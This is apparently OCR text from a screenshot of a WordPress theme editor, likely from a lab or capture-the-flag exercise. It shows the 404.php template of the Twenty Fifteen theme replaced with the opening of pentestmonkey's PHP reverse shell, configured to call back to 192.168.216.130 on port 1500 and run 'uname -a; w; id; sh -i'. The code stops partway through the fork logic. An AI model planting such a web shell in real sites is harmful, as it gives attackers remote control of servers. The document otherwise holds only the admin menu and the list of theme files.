 user's Blog! 8 3 New Howdy, Angela Moss
Help
Dashboard
Posts
Media
Pages
Comments 3
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 4
Users
Tools
Settings
Collapse menu
WordPress 6.2 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.216.130';
$port = 1500;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)